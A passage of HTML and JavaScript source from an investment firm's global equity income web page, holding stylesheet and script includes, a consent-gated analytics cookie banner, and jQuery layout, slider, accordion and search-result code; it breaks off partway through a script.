<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.redwheel.com/uk/en/professional/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.redwheel.com/uk/en/professional/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.redwheel.com/uk/en/professional/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://www.redwheel.com/uk/en/professional/wp-content/plugins/kurtosys-widgets/assets/js.cookie.min.js?ver=6.5.5" id="js-cookie-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/uk/en/professional/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/uk/en/professional/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/uk/en/professional/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.10.2" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" id="ksys-sf-auth-scripts-js-extra">
/* <![CDATA[ */
var ksys_sf_auth = {"security":"9300c61eab","ksys_sf_auth_verify_modal_content":"","ksys_sf_auth_registration_modal_content":"","ksys_sf_auth_registration_thankyou_modal_content":"","ksys_sf_auth_register_thankyou_button_text":"Close","ajaxurl":"https:\/\/www.redwheel.com\/uk\/en\/professional\/wp-admin\/admin-ajax.php","verify_button_text":"Verify Email","register_button_text":"Register","loading_icon":"https:\/\/www.redwheel.com\/uk\/en\/professional\/wp-content\/plugins\/kurtosys-content-restriction\/core\/images\/sfauth_modal_loader.gif","ksys_sf_auth_verify_email_label":"Email","ksys_sf_auth_verify_remember":"Remember me for 90 days","ksys_sf_auth_register_firstname":"First name","ksys_sf_auth_register_lastname":"Last name","ksys_sf_auth_register_email":"Email","ksys_sf_auth_register_phone_number":"Phone number","ksys_sf_auth_register_company":"Company","ksys_sf_auth_register_industry":"Company industry"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/uk/en/professional/wp-content/plugins/kurtosys-content-restriction/core/js/modal-actions.js?ver=1768413868" id="ksys-sf-auth-scripts-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/uk/en/professional/wp-content/plugins/kurtosys-content-restriction/core/js/sweetalert2.all.min.js?ver=1768413868" id="ksys-sf-auth-scripts-sweetalerts-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/uk/en/professional/wp-content/plugins/kurtosys-content-restriction/core/js/promise-polyfill.js?ver=1768413868" id="ksys-sf-auth-scripts-pollyfill-js"></script>
<link rel='shortlink' href='https://www.redwheel.com/uk/en/professional/?p=2152' />
<link rel="alternate" href="https://www.redwheel.com/au/en/institutional/global-equity-income/" hreflang="en-AU" />
<link rel="alternate" href="https://www.redwheel.com/uk/en/professional/global-equity-income/" hreflang="en-GB" />
<link rel="alternate" href="https://www.redwheel.com/fr/en/professional/global-equity-income/" hreflang="en-FR" />
<link rel="alternate" href="https://www.redwheel.com/sg/en/professional/global-equity-income/" hreflang="en-SG" />
<link rel="alternate" href="https://www.redwheel.com/usoffshore/en/professional/global-equity-income/" hreflang="en-US" />
<link rel="alternate" href="https://www.redwheel.com/es/en/professional/global-equity-income/" hreflang="en-ES" />
<link rel="alternate" href="https://www.redwheel.com/nl/en/professional/global-equity-income/" hreflang="en-NL" />
<link rel="alternate" href="https://www.redwheel.com/it/en/professional/global-equity-income/" hreflang="en-IT" />
<link rel="alternate" href="https://www.redwheel.com/lu/en/professional/global-equity-income/" hreflang="en-LU" />
<link rel="alternate" href="https://www.redwheel.com/gr/en/professional/global-equity-income/" hreflang="en-GR" />
<link rel="alternate" href="https://www.redwheel.com/ie/en/professional/global-equity-income/" hreflang="en-IE" />
<link rel="alternate" href="https://www.redwheel.com/ch/en/professional/global-equity-income/" hreflang="en-CH" />
	<script>
		var ksys_blog_id = 40;
	</script>
	<link rel="alternate" href="https://www.redwheel.com/uk/en/institutional/" hreflang="en" />
<style type="text/css">
.capabilities-menu-background-container-sustainable-growth-item {
  background: url("/uploads/2024/11/94fcf48310e656e70cf6975c69da97cb/sustainable-growth.jpg")!important;
}
.capabilities-menu-background-container-ecofin {
  background: url("/uploads/2024/11/0b9261eecba27d6422c7fddacf932288/ecofin.jpg")!important;
}
.capabilities-menu-background-container-emerging-and-frontier-markets {
  background: url("/uploads/2021/11/d12b790e3278786dd3fb570db05959b0/rwc-capabilities-background-emerging-and-frontier-markets.jpg")!important;
}
.capabilities-menu-background-container-european-active-ownership {
  background: url("/uploads/2021/11/bcd692bddd2947684199f183e66cb241/rwc-capabilities-background-european-active-ownership.jpg")!important;
}
</style><style type="text/css">.page {
    --e-global-color-primary: #6EC1E4;
    --e-global-color-secondary: #54595F;
    --e-global-color-text: #7A7A7A;
    --e-global-color-accent: #61CE70;
    --e-global-color-35ca0b3e: #000;
    --e-global-color-7c4f0d02: #FFF;
    --e-global-color-5bbb0e1d: #D74A31;
    --e-global-color-77d054d: #0B0B0B;
    --e-global-color-53108161: #020101;
    --e-global-color-7e03a534: #ED1B2F;
    --e-global-color-8207ac3: #242424;
    --e-global-color-290b303f: #8B8B8B;
    --e-global-color-19d30a1d: #ED1C2F;
    --e-global-color-1496dc1b: #F1F1F1;
    --e-global-color-4208a2bf: #200404;
    --e-global-color-5ce4f49: #131313;
    --e-global-color-2bdb2f3: #4054B2;
    --e-global-typography-primary-font-family: "Roboto";
    --e-global-typography-primary-font-weight: 600;
    --e-global-typography-secondary-font-family: "Roboto Slab";
    --e-global-typography-secondary-font-weight: 400;
    --e-global-typography-text-font-family: "Roboto";
    --e-global-typography-text-font-weight: 400;
    --e-global-typography-accent-font-family: "Roboto";
    --e-global-typography-accent-font-weight: 500;
    color: #242424;
    font-family: "Open Sans", Sans-serif;
    font-weight: normal;
    line-height: 24px;
}
html{
	scroll-behavior: smooth;
}</style><script async="async" src="https://static.srcspot.com/libs/candi.js" type="application/javascript"></script><script async src="https://static.srcspot.com/libs/candi.js"></script><link rel="icon" href="https://www.redwheel.com/uploads/2021/05/bcbbb2b4a347472b7f1f935bf414f434/logo-favicon.svg?r=8d8ad7f5fce9ce440d869dec98160878" sizes="32x32" />
<link rel="icon" href="https://www.redwheel.com/uploads/2021/05/bcbbb2b4a347472b7f1f935bf414f434/logo-favicon.svg?r=8d8ad7f5fce9ce440d869dec98160878" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.redwheel.com/uploads/2021/05/bcbbb2b4a347472b7f1f935bf414f434/logo-favicon.svg?r=8d8ad7f5fce9ce440d869dec98160878" />
<meta name="msapplication-TileImage" content="https://www.redwheel.com/uploads/2021/05/bcbbb2b4a347472b7f1f935bf414f434/logo-favicon.svg?r=8d8ad7f5fce9ce440d869dec98160878" />
</head>
<body class="page-template-default page page-id-2152 wp-custom-logo elementor-default elementor-kit-363 elementor-page elementor-page-2152">
		<header data-elementor-type="header" data-elementor-id="2250" class="elementor elementor-2250 elementor-location-header">
					<div class="elementor-section-wrap">
								<header class="elementor-section elementor-top-section elementor-element elementor-element-6d22ba7f elementor-section-content-middle elementor-section-height-min-height elementor-section-items-stretch sticky-header elementor-hidden-desktop elementor-section-boxed elementor-section-height-default" data-id="6d22ba7f" data-element_type="section" id="no-print" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_offset&quot;:34,&quot;sticky_effects_offset&quot;:96,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1f2a4f7b header-navigation" data-id="1f2a4f7b" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-393ae2be elementor-widget elementor-widget-ksys-html-js-widget" data-id="393ae2be" data-element_type="widget" data-widget_type="ksys-html-js-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(document).ready(function () {
  jQuery(".menu-item")
    .eq(0)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-convertible-bonds"
      );
    });
  jQuery(".menu-item")
    .eq(1)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-ecofin"
      );
    });
  jQuery(".menu-item")
    .eq(2)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-emerging-and-frontier-markets"
      );
    });
  jQuery(".menu-item")
    .eq(3)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-european-active-ownership"
      );
    });
  jQuery(".menu-item")
    .eq(4)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-global-equity-income"
      );
    });
  jQuery(".menu-item")
    .eq(5)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-japan-active-engagement"
      );
    });
  jQuery(".menu-item")
    .eq(6)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-sustainable-growth-item"
      );
    });
 jQuery(".menu-item")
    .eq(7)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-uk-value-income"
      );
    });
});
</script>		</div>
				</div>
				<div class="elementor-element elementor-element-8762250 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="8762250" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(function ($) {

  if (window.location.href.indexOf("/at/de/") > -1) {
    $("html").attr("lang", "de-AT");
  }
  if (window.location.href.indexOf("/at/de/") > -1) {
    $("html").attr("lang", "de-AT");
  }
  if (window.location.href.indexOf("/at/de/") > -1) {
    $("html").attr("lang", "de-AT");
  }
  if (window.location.href.indexOf("/ib/en/") > -1) {
    $("html").attr("lang", "en-ES");
  }
  if (window.location.href.indexOf("/fr/en/") > -1) {
    $("html").attr("lang", "en-FR");
  }
  if (window.location.href.indexOf("/ie/en/") > -1) {
    $("html").attr("lang", "en-IE");
  }
  if (window.location.href.indexOf("/it/en/") > -1) {
    $("html").attr("lang", "en-IT");
  }
  if (window.location.href.indexOf("/lu/en/") > -1) {
    $("html").attr("lang", "en-LU");
  }
  if (window.location.href.indexOf("/nl/en/") > -1) {
    $("html").attr("lang", "en-NL");
  }
  if (window.location.href.indexOf("/sg/en/") > -1) {
    $("html").attr("lang", "en-SG");
  }
  if (window.location.href.indexOf("/ch/en/") > -1) {
    $("html").attr("lang", "en-CH");
  }
  if (window.location.href.indexOf("/gr/en/") > -1) {
    $("html").attr("lang", "en-GR");
  }
  if (window.location.href.indexOf("/uk/en/") > -1) {
    $("html").attr("lang", "en-GB");
  }
  if (window.location.href.indexOf("/usoffshore/en/") > -1) {
    $("html").attr("lang", "en-US");
  }
});
</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</header>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-290490c rwc-cookie-box elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="290490c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-bb9cb40 cookie-banner-live" data-id="bb9cb40" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-2def457 rwc-cookie-box-text elementor-widget elementor-widget-text-editor" data-id="2def457" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>We use strictly necessary cookies to enable our site to work and performance cookies to improve the visitor experience when visiting the site. We will only set performance cookies if you permit us to.</p>					</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-1902171 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1902171" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-9247cb4" data-id="9247cb4" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-6e353bc rwc-cookie-box-close elementor-widget__width-initial elementor-widget elementor-widget-button" data-id="6e353bc" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#empty-link" class="elementor-button-link elementor-button elementor-size-md" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Accept</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1cf321c" data-id="1cf321c" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-9d6691d rwc-cookie-box-close elementor-widget__width-initial elementor-widget elementor-widget-button" data-id="9d6691d" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#" class="elementor-button-link elementor-button elementor-size-md" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Decline</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-739543e rwc-cookie-box-text elementor-widget elementor-widget-text-editor" data-id="739543e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>For more detailed information about the cookies we use, see the &#8220;Cookie Usage&#8221; section of our <a href="https://www.redwheel.com/uk/en/professional/cookie-policy/" target="_blank" rel="noopener">Privacy Policy</a></p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-13ca795c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="13ca795c" data-element_type="section" id="no-print">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-446af194" data-id="446af194" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-479b33cb elementor-widget elementor-widget-html" data-id="479b33cb" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<!-- Global site tag (gtag.js) - Google Analytics -->

<script async src="https://www.googletagmanager.com/gtag/js?id=UA-83717366-1"></script>

<script>
//   window.dataLayer = window.dataLayer || [];

//   function gtag() {
//     dataLayer.push(arguments);
//   }

//   gtag("js", new Date());

//   gtag("config", "UA-83717366-1");
</script>
		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1ddfb90 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="1ddfb90" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-930f68e" data-id="930f68e" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-94235c3 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="94235c3" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(function ($) {
    jQuery(window).on('elementor/frontend/init', function () {
        elementorFrontend.on('components:init', function () {

            // Debounce
            var debounce = function (fn, delay) {
                var timer = null;
                return function () {
                    var context = this, args = arguments;
                    clearTimeout(timer);
                    timer = setTimeout(function () {
                        fn.apply(context, args);
                    }, delay);
                };
            };

            //Cookie bar
            var $cookieBox = $('.rwc-cookie-box'),
                $cookieClose = $('.rwc-cookie-box-close'),
                localStorageItem = localStorage.getItem("Cookie");
            console.log("RWC Cookie Bar: Function start");
            if (localStorageItem === null) {
                localStorage.setItem("Cookie", "false");
                $cookieBox.addClass('rwc-cookie-active');
                console.log("RWC Cookie Bar: localStorageItem null");
            } else {
                if (localStorageItem === 'false') {
                    $cookieBox.addClass('rwc-cookie-active');
                    console.log("RWC Cookie Bar: localStorageItem false");
                } else {
                    $cookieBox.removeClass('rwc-cookie-active');
                    console.log("RWC Cookie Bar: localStorageItem true");
                    window.dataLayer = window.dataLayer || [];
                    function gtag() {
                        dataLayer.push(arguments);
                    }
                    gtag("js", new Date());
                    gtag("config", "UA-83717366-1");
                }
            }
            $cookieClose.on('click', function () {
                localStorage.setItem("Cookie", "true");
                $cookieBox.removeClass('rwc-cookie-active');
                console.log("RWC Cookie set to true");
                window.dataLayer = window.dataLayer || [];
                function gtag() {
                    dataLayer.push(arguments);
                }
                gtag("js", new Date());
                gtag("config", "UA-83717366-1");
            });

            // Equal height
            function equalHeightSmallBox1(a) {
                var boxDescription = $(a);
                if ($(window).width() >= 1026) {
                    var maxHeightDescription = Math.max.apply(null, boxDescription.map(function () {
                        $(this).css('height', '');
                        return $(this).outerHeight();
                    }).get());
                    boxDescription.css("height", maxHeightDescription);
                } else {
                    boxDescription.css("height", "auto");
                }
            }

            // Equal height for three el in row for [11+12] Insights Module
            function firstThreeEl($el, $cls) {
                $el.slice(0, 3).each(function () {
                    $(this).addClass($cls);
                });
            }

            var table = [
                [$('.rwc-container-large'), ['.listing-insights-title', '.lisiting-insights-excerpt']],
                [$('.rwc-team-slider-v2'), ['.rwc-team-slider-v2-description']],
                [$('.rwc-funds-prices'), ['.elementor-text-editor', '.elementor-heading-title']],
                [$('.rwc-related-insights-listing'), ['.rwc-related-insights-listing-heading', '.rwc-related-insights-listing-description']],
                [$('.rwc-insights-listing-v1'), ['.listing-insights-title', '.lisiting-insights-excerpt']],
                [$('#search-insight-results'), ['.rwc-pdf-title .kurtosys-listing-dynamic-field__inline-wrap']]
            ]

            function searchElement() {
                $(table).each(function (index, e) {
                    if (e[0].length > 0) {
                        var classes = e[1];
                        e[0].each(function () {
                            var $module = $(this);
                            $(classes).each(function (i, moduleClass) {
                                equalHeightSmallBox1($module.find(moduleClass));
                            })
                        })
                    }
                }
                );
            }

            searchElement();
            $(window).on("resize", debounce(function () {
                searchElement();
            }, 100));
            $(document).on("kurtosys-filter-loaded", function () {
                searchElement();
            });

            // Function responsible for displaying video/audio buttons
            function listenWatch($el, $el2) {
                $el.on('click', function () {
                    $el2.click();
                });
            }

            // Function responsible for displaying all buttons within Insights
            function displayInsightsButtons($containerVar) {
                var $listingGridItem = $containerVar.find('.kurtosys-listing-grid__item'),
                    $insightType = $containerVar.find('.insight-type');

                $listingGridItem.each(function () {
                    var $videoDiv = $(this).find('.dynamic-video'),
                        $videoLightBox = $videoDiv.find('.elementor-custom-embed-play'),
                        $audioDiv = $(this).find('.dynamic-audio'),
                        $audioLightBox = $audioDiv.find('.elementor-custom-embed-play'),
                        $videoButton = $(this).find('.listing-video-button'),
                        $watchButton = $(this).find('.watch-button'),
                        $audioButton = $(this).find('.listing-audio-button'),
                        $listenButton = $(this).find('.listen-button');

                    listenWatch($videoButton, $videoLightBox);
                    listenWatch($watchButton, $videoLightBox);
                    listenWatch($audioButton, $audioLightBox);
                    listenWatch($listenButton, $audioLightBox);
                });

                // Display watch/audio icons
                $insightType.each(function () {
                    var $parentLevel = $(this).parents('.elementor-widget-kurtosys-listing-dynamic-field');
                    $audioButton = $parentLevel.siblings('.listing-audio-button'),
                        $videoButton = $parentLevel.siblings('.listing-video-button'),
                        $listenButton = $parentLevel.siblings('.listen-button'),
                        $watchButton = $parentLevel.siblings('.watch-button'),
                        $articleButton = $parentLevel.siblings('.article-button'),
                        $articleButtonExternal = $parentLevel.siblings('.article-button-external'),
                        $pdfButton = $parentLevel.siblings('.pdf-button');

                    // If there's audio insight type selected
                    if ($(this).hasClass('select-audio')) {
                        $audioButton.addClass('visible-el');
                        $listenButton.addClass('display-el');

                        // If there's video insight type selected
                    } else if ($(this).hasClass('select-video')) {
                        $videoButton.addClass('visible-el');
                        $watchButton.addClass('display-el');

                        // If there's pdf insight type selected
                    } else if ($(this).hasClass('select-pdf')) {
                        $pdfButton.addClass('display-el');

                        // If there's external article insight type selected
                    } else if ($(this).hasClass('select-external-article')) {
                        $articleButtonExternal.addClass('display-el');

                        // If there's article insight type selected
                    } else {
                        $articleButton.addClass('display-el');
                    }
                });

            }

            // [6] Insight Module START
            var $rwcInsightsModuleContainer = $('.rwc-insights-module-container');

            if ($rwcInsightsModuleContainer.length) {
                displayInsightsButtons($rwcInsightsModuleContainer);
            }
            // [6] Insight Module END

            // [[11+12] - Insights with search START
            var $rwcInsightsWithSearch = $('.rwc-insights-with-search');

            if ($rwcInsightsWithSearch.length) {
                function equalInsightsSearchHeightBox(a) {
                    var boxDescription = $(a),
                        maxHeightDescription = Math.max.apply(null, boxDescription.map(function () {
                            $(this).css('height', '');
                            return $(this).outerHeight();
                        }).get());
                    boxDescription.css("height", maxHeightDescription);
                }

                // Equal height for Insights with Search (only first three elements on desktop)
                function equalInsightsSearchHeight() {
                    firstThreeEl($('.insights-search-title'), 'equal-search-title');
                    firstThreeEl($('.insights-search-excerpt'), 'equal-search-excerpt');

                    $(window).on("resize", debounce(function () {
                        if ($(window).width() >= 1026 && $('.equal-search-title').length) {
                            equalInsightsSearchHeightBox($('.equal-search-title'));
                            equalInsightsSearchHeightBox($('.equal-search-excerpt'));
                        } else {
                            $('.insights-search-title, .insights-search-excerpt').css('height', 'auto');
                        }
                    }, 100));

                    if ($(window).width() >= 1026 && $('.equal-search-title').length) {
                        equalInsightsSearchHeightBox($('.equal-search-title'));
                        equalInsightsSearchHeightBox($('.equal-search-excerpt'));
                    } else {
                        $('.insights-search-title, .insights-search-excerpt').css('height', 'auto');
                    }
                }

                // JS responsible for changing DOM el. Added due to the fact that Insights Page is now a template.
                // By changing to 'Template' instead of page, dom structure have been changed and style are bugged
                var styleContainer = $('.rwc-insights-with-search .kurtosys-listing-grid__items').find('style'),
                    insightsListingGrid = $('.rwc-insights-with-search').find('.kurtosys-listing-grid');

                insightsListingGrid.addClass('visible-el');
                styleContainer.appendTo($('.rwc-insights-with-search').find('.kurtosys-listing-grid__item').first());
                // End of JS

                equalInsightsSearchHeight();
                displayInsightsButtons($rwcInsightsWithSearch);

                $(document).on('kurtosys-filter-loaded', function () {
                    equalInsightsSearchHeight();
                    displayInsightsButtons($rwcInsightsWithSearch);

                    jQuery('.rwc-insights-with-search').find('.kurtosys-listing-grid').addClass('visible-el');

                    if ($('.rwc-insights-with-search').find('.kurtosys-listing-not-found').length) {
                        $('.rwc-insights-with-search').find('.kurtosys-listing-not-found').closest('.kurtosys-listing-grid ').css('background-color', 'transparent');
                    }
                });
            }

            // [[11+12] - Insights with search END

            // [[13] - Related Insights
            var $relatedInsights = $('.rwc-releated-insights');

            if ($relatedInsights.length) {
                displayInsightsButtons($relatedInsights);
            }

            // [22] VIDEO Banner START
            var $videoBanner = $(".rwc-video-banner")

            if ($videoBanner.length) {
                var $videoButton = $('.video-banner-button').find('a'),
                    $videoPopup = $('.video-banner-popup').find('.elementor-custom-embed-play');

                $videoButton.on('click', function () {
                    $videoPopup.click();
                });

            }
            // [22] Video Banner END

            // [30] Team Slider v3 START
            var $teamSliderV3 = $('.rwc-team-slider-v3');

            if ($teamSliderV3.length) {
                var $tabsWraper = $('.kurtosys-tabs__control-wrapper'),
                    $prevButton = $('.rwc-horizontal-prev'),
                    $nextButton = $('.rwc-horizontal-next'),
                    $marginRight;

                function widthAfterResize() {
                    $marginRight = parseInt($(".kurtosys-tabs__control").css("marginRight"));
                }

                widthAfterResize();

                var srollWidth = $(".kurtosys-tabs__control").width() + $marginRight;

                $(window).on("resize", debounce(function () {
                    widthAfterResize();
                    srollWidth = $(".kurtosys-tabs__control").width() + $marginRight;
                }, 100));

                function checkWidthOfTab() {
                    if ($tabsWraper.prop('scrollWidth') > $tabsWraper.width()) {
                        $nextButton.show();
                        $prevButton.show().addClass("rwc-team-slider-svg");
                    }
                }

                function slideTabs() {
                    $prevButton.click(function (event) {
                        event.preventDefault();
                        if ($tabsWraper.scrollLeft() <= srollWidth) {
                            $prevButton.addClass("rwc-team-slider-svg");
                        } else {
                            $nextButton.removeClass("rwc-team-slider-svg");
                        }

                        $tabsWraper.animate({
                            scrollLeft: '-=' + srollWidth + 'px'
                        }, "slow");
                    });

                    $nextButton.click(function () {
                        event.preventDefault();
                        var scrollMaxWidth = ($(".kurtosys-tabs__control").length - 1) * srollWidth - $tabsWraper.width();

                        if ($tabsWraper.scrollLeft() <= scrollMaxWidth) {
                            $prevButton.removeClass("rwc-team-slider-svg");
                        } else {
                            $nextButton.addClass("rwc-team-slider-svg");
                        }
                        ;
                        $tabsWraper.animate({
                            scrollLeft: '+=' + srollWidth + 'px'
                        }, "slow");
                    });
                    checkWidthOfTab();
                }

                slideTabs();

                $(window).on("resize", debounce(function () {
                    if ($(window).width() > 767) {
                        checkWidthOfTab();
                    } else {
                        $('.rwc-overflow-button').hide();
                    }
                }, 100));
            }
            // [30] Team Slider v3 END

            //Accessibility for [34] Accordion v2 START
            var $accordionV2 = $('.rwc-accordion-v2');

            if ($accordionV2.length) {
                var accordionItems = $(".kurtosys-toggle__control");

                accordionItems.each(function () {
                    $(this).attr('tabindex', '0');
                    $(this).parents('.active-toggle').length ? $(this).attr('aria-expanded', true) : $(this).attr('aria-expanded', false);
                });

                accordionItems.on('click', function () {
                    $(this).attr('aria-expanded', true);
                    accordionItems.not(this).attr('aria-expanded', false)
                });

                accordionItems.keypress(function () {
                    // Key code = 13 is responsible for Enter
                    if (event.keyCode === 13) {
                        event.preventDefault();
                        $(this).click();
                    }
                });
            }
            //Accessibility for [34] Accordion v2 END
            function handleFirstTab(e) {
                if (e.keyCode === 9) {
                    document.body.classList.add('user-is-tabbing');

                    window.removeEventListener('keydown', handleFirstTab);
                    window.addEventListener('mousedown', handleMouseDownOnce);
                }
            }

            function handleMouseDownOnce() {
                document.body.classList.remove('user-is-tabbing');

                window.removeEventListener('mousedown', handleMouseDownOnce);
                window.addEventListener('keydown', handleFirstTab);
            }

            window.addEventListener('keydown', handleFirstTab);

            // Search results START
            //Get query param from URL
            function GetQueryStringByParameter(name) {
                name = name.replace(/[\[]/, "\\[").replace(/[\]]/, "\\]");
                var regex = new RegExp("[\\?&]" + name + "=([^&#]*)"),
                    results = regex.exec(location.search);
                return results == null ? "" : decodeURIComponent(results[1].replace(/\+/g, " "));
            }

            var $queryString = GetQueryStringByParameter('s'),
                $searchResults = $('.rwc-search-container').find('.rwc-search-results'),
                $searchFilterInput = $('.search-filter').find('.kurtosys-search-filter__input'),
                $searchFilterButton = $('.search-filter').find('.apply-filters__button'),
                $insightsSearchResultsPage = $('.rwc-insights-search-results-page');

            //Add query param to the search div container & filter box
            setTimeout(function () {
                $searchFilterInput.val($queryString);
                $searchFilterButton.trigger('click');
            }, 1)

            $searchResults.text($queryString);

            $.fn.setMinHeight = function (setCount) {
                for (var i = 0; i < this.length; i += setCount) {
                    var curSet = this.slice(i, i + setCount),
                        height = 0;
                    curSet.each(function () {
                        height = Math.max(height, $(this).height());
                    })
                        .css('min-height', height);
                }
                return this;
            };

            //Equal height for search results (insights & pdf) - every three elements in row
            function equalSearchResultsHeight() {
                $(window).on("resize", debounce(function () {
                    if ($(window).width() >= 1026) {
                        $(".listing-insights-title").setMinHeight(3);
                        $(".lisiting-insights-excerpt").setMinHeight(3);
                        $(".rwc-pdf-search-results-page .rwc-pdf-title").setMinHeight(3);
                    } else {
                        $('.listing-insights-title, .lisiting-insights-excerpt ,.rwc-pdf-search-results-page .rwc-pdf-title').css('min-height', 'auto');
                    }
                }, 100));

                if ($(window).width() >= 1026) {
                    $(".listing-insights-title").setMinHeight(3);
                    $(".lisiting-insights-excerpt").setMinHeight(3);
                    $(".search-results-pdf-listing .rwc-pdf-title").setMinHeight(3);
                } else {
                    $('.listing-insights-title, .lisiting-insights-excerpt , .search-results-pdf-listing .rwc-pdf-title').css('min-height', 'auto');
                }
            }

            equalSearchResultsHeight();
            displayInsightsButtons($insightsSearchResultsPage);

            var $insightsNotFoundSection = $('.search-insights-not-found'),
                $pdfNotFoundSection = $('.search-pdf-not-found');

